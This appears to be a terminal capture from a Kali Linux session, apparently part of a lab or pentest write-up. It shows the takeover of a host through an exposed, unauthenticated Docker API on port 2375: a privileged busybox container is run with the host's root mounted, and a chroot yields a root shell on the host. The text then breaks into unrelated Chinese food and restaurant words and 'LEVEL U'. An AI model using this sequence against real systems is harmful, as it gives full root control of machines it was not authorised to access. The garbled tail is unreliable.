 ┌──(root㉿kali)-[~]
└─# docker -H 192.168.223.139:2375 run --rm -it --privileged --net=host -v /:/mnt busybox
/ # whoami
root
/ # ls /
bin   dev   etc   home  mnt   proc  root  sys   tmp   usr   var
/ # ls -al /
total 16
drwxr-xr-x    1 root     root            29 Nov 16 08:22 .
drwxr-xr-x    1 root     root            29 Nov 16 08:22 ..
-rwxr-xr-x    1 root     root             0 Nov 16 08:22 .dockerenv
drwxr-xr-x    2 root     root         12288 Dec 29  2021 bin
drwxr-xr-x   15 root     root          3100 Nov 16 08:22 dev
drwxr-xr-x    1 root     root            66 Nov 16 08:22 etc
drwxr-xr-x    2 nobody   nobody           6 Dec 29  2021 home
dr-xr-xr-x   17 root     root           244 Nov  7 13:35 mnt
dr-xr-xr-x  203 root     root             0 Nov 16 08:22 proc
drwx------    1 root     root            26 Nov 16 08:22 root
dr-xr-xr-x   13 root     root             0 Nov 10 01:29 sys
drwxrwxrwt    2 root     root             6 Dec 29  2021 tmp
drwxr-xr-x    3 root     root            18 Dec 29  2021 usr
drwxr-xr-x    4 root     root            30 Dec 29  2021 var
/ # chroot /mnt/
[root@bogon /]# ls -al /
total 28
dr-xr-xr-x.  17 root root  244 Nov  7 05:35 .
dr-xr-xr-x.  17 root root  244 Nov  7 05:35 ..
-rw-r--r--    1 root root    0 Nov  7 05:35 .autorelabel
麵
家
杏汁
嘉多莉餐廳
LEVEL U